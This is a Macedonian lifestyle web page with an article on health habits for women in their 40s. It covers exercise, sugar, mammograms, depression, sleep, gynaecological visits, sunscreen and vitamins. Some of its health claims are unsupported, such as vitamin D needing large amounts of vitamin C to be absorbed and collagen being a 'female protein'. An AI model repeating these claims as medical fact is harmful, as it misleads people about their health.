<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76705" src="https://nmd.mk/wp-content/uploads/2021/07/i3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76706" src="https://nmd.mk/wp-content/uploads/2021/07/i4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Постојат голем број причини зошто кардио тренинзите се важни. Кардио вежбите ја зголемуваат издржливоста и ја намалуваат веројатноста за срцеви заболувања, но подеднакво е важно да вклучите вежби за јачина во вашиот тренинг. Во 30-тите години почнуваме да го губиме мускулното ткиво, а во 40-тите, тој недостаток станува сè поизразен.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76691" src="https://nmd.mk/wp-content/uploads/2021/07/f1.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f1-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76692" src="https://nmd.mk/wp-content/uploads/2021/07/f2.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f2-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76693" src="https://nmd.mk/wp-content/uploads/2021/07/f3.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f3-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76694" src="https://nmd.mk/wp-content/uploads/2021/07/f4.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f4-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Мускулите играат важна улога во нашиот базален метаболизам. Кога губиме мускулна маса, нашиот метаболизам природно се забавува, што го отежнува сла-беењето и одржувањето на идеална телесна тежина. Тренингот за сила и издржливост е доволен за да се вклопи во вашата вообичаена програма за вежбање два дена во неделата за да избегнете дебе-леење.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76683" src="https://nmd.mk/wp-content/uploads/2021/07/b1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76684" src="https://nmd.mk/wp-content/uploads/2021/07/b2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76685" src="https://nmd.mk/wp-content/uploads/2021/07/b3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76686" src="https://nmd.mk/wp-content/uploads/2021/07/b4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><strong>Претерувате со кон-сумацијата на шеќер</strong></p>
<p>Размислете двапати пред да изедете кутија сладолед или омиленото чоколадо. Прекумерното внесување шеќер може да спречи негово разложување во организмот, што може да доведе до покачени нивоа на инсулин и на крајот да предизвика дијабетес. Бидејќи дијабетес тип 2 е најчест кај луѓе постари од 40 години, би било паметно да го намалите внесот на шеќер на 25 грама на ден.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76662" src="https://nmd.mk/wp-content/uploads/2021/07/m1.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m1-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76663" src="https://nmd.mk/wp-content/uploads/2021/07/m2.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m2-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76664" src="https://nmd.mk/wp-content/uploads/2021/07/m3.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m3-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76665" src="https://nmd.mk/wp-content/uploads/2021/07/m4.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><strong>Ја одложувате мамографијата</strong></p>
<p>Во 30-тите години, ризикот од р ак на дој-ка е зголемен, но откако ќе зачекорите во 40-тите години, веројатноста дека некое лице ќе ја добие оваа болест драстично се зголемува, и статистички, секоја 69-та жена од 40-тите заболува од р ак на дој-ка. Експертите препорачуваат мамографијата да се започне на 40-годишна возраст и прегледот да се повторува секоја година или две.</p>
<p><strong>Често сте лошо расположени</strong></p>
<p>Де-пресијата е почеста кај жените отколку кај мажите, но кога ќе стигнете до 40-те години, влегувате во ранливата група која најчесто стра-да од де-пресија. Ако симптомите како што се тага, раздразливост, вина или летаргија траат подолго од две недели, тоа е најверојатно посериозен проблем отколку само лошо расположение и треба да побарате помош од стручни лица.</p>
<p><strong>Останувате будни до доцна навечер</strong></p>
<p>Недостатокот на сон во помладите денови е многу полесен да се поднесе отколку кога влегуваме во зрелоста. Во вашите 40-ти станува многу потешко да заспиете. Сè повеќе луѓе имаат проблеми со спиењето, а спиењето станува сè пократко.</p>
<p>Во текот на ноќта, телото лачи мелатонин, кој ни помага да заспиеме, но со стареењето, мелатонинот се намалува, што предизвикува проблеми со спиењето во 40-тите години, но фактот дека хормоните почнуваат да дивеат на таа возраст и промената на биоритамот не помага.</p>
<p>За да избегнете несоница и да го подобрите квалитетот на спиењето, избегнувајте гледање телевизија пред спиење, исклучете ги сите електронски уреди во просторијата и осигурете минимално седум до осум часа спиење.</p>
<p><strong>Избегнувате да одите на гинеколог</strong></p>
<p>Во 40-тите години, пап-тестот е доволен да се прави на секои пет години, но тоа не значи дека треба да избегнувате да одите на гинеколог. Сè уште е потребно да се води грижа за здравјето на интимните делови, а годишната посета на гинеколог е одличен начин да разговарате со специјалист за хормоналните промени и здравствените проблеми со кои може да се соочите во иднина.</p>
<p><strong>Избегнувате крем за сончање</strong></p>
<p>Изгоpениците и штет-ното УВ зрачење поттикнува губење на еластичноста на кожата. На овој начин нема да изгледате младолико уште многу порано од 40 години. Експертите препорачуваат секојдневна употреба на дневен крем со заштитен фактор, особено за жени над четириесет години.</p>
<p>Тука спаѓаат и грешките кои често многу жени ги одминуваат. Неопходно е да посетувате и офталмолог. Видот, како и секој друг процес во телото започнува да слабее. Важно е жената да го коригира својот вид навреме, за да не дојде до несакани пос-ледици.</p>
<p>Важно е да пиете соодветни витамини, кои во оваа возраст можат да бидат во голем недостаток. На прво место со витаминот Д, кој се смета за женски витамин. За да помине овој витамин преку кр-вта и да се апсорбира, потребно е да пиете многу витамин Ц.</p>
<p>Витаминот Ц го поттикнува колагенот, женскиот протеин на убавината и младиот изглед. Но, за да го постигнете и ова, покрај витаминот Д и Ц треба да пиете и многу вода, за со сигурност да знаете дека витамините не поминале само преку вашиот дигестивен тракт. Сите процеси во организмот се поврзани, но секако вие треба да се насочите кон она што имате најголем недостаток, и да одржувате баланс, кој е лекот за сè.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-71122" src="https://nmd.mk/wp-content/uploads/2021/05/IMG_4289.jpg" alt="" width="640" height="422" srcset="https://nmd.mk/wp-content/uploads/2021/05/IMG_4289.jpg 640w, https://nmd.mk/wp-content/uploads/2021/05/IMG_4289-300x198.jpg 300w, https://nmd.mk/wp-content/uploads/2021/05/IMG_4289-637x420.jpg 637w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Изјава за одрекување од одговорност:</p>
<p>Оваа содржина, вклучувајќи ги и советите, дава само генерички информации за здравствените придобивки на одредени природни производи. Ова во никој случај не е замена за квалификувано медицинско мислење. Секогаш консултирајте се со специјалист или со вашиот матичен лекар за повеќе информации. NMD.mk не презема никаква одговорност за овие информации.</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0&url=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/&amp;media=https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png&description=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9F%D0%B5%D1%82%D0%BE%D0%BA+%D0%B5+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B8+%D0%B4%D0%B5%D0%BD%2C+%D0%B5%D0%B2%D0%B5+%D1%88%D1%82%D0%BE+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BE%D0%B2%D0%BE%D1%98+%D0%B4%D0%B5%D0%BD+%D0%B7%D0%B0+%D0%B4%D0%B0+%D0%B1%D0%B8%D0%B4%D0%B5%D1%82%D0%B5+%D0%BE%D0%B4%D0%BC%D0%BE%D1%80%D0%B5%D0%BD%D0%B8+%D0%B2%D0%BE+%D1%82%D0%B5%D0%BA%D0%BE%D1%82+%D0%BD%D0%B0+%D1%86%D0%B5%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B0 %0A%0A https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/damski-kaprits-najvkusniot-starinski-kolach-po-originalen-retsept-vkusot-ke-ve-vrati-vo-detstvoto/">Вкусен старински колач по оригинален рецепт, вкусот ќе ве потсети на детството</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/zeleni-domati-vo-tegla-no-na-poinakov-nachin-bez-konzervansi/">Зелени домати во тегла, но на поинаков начин, без конзерванси</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":77677,"live_filter_cur_post_author":"30","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "4505";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "376";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="238" height="161" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="238" height="164" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="238" height="170" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" class="td-image-wrap " title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" ><img class="entry-thumb" src="" alt="" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0557.jpg"  width="238" height="134" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!">Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" class="td-image-wrap " title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" ><img class="entry-thumb" src="" alt="" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6251-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи">Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/stavam-1-lazhicza-od-ova-pred-mie%d1%9ae-i-izgledam-30-godini-pomlado/"  rel="bookmark" class="td-image-wrap " title="Ставам 1 лажица од ова пред миење и изгледам 30 години помладо&#8230;" ><img class="entry-thumb" src="" alt="" title="Ставам 1 лажица од ова пред миење и изгледам 30 години помладо&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6224-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/prirodna-kozmetika/" class="td-post-category" >природна козметика</a>            </div>
            <div class="item-details">
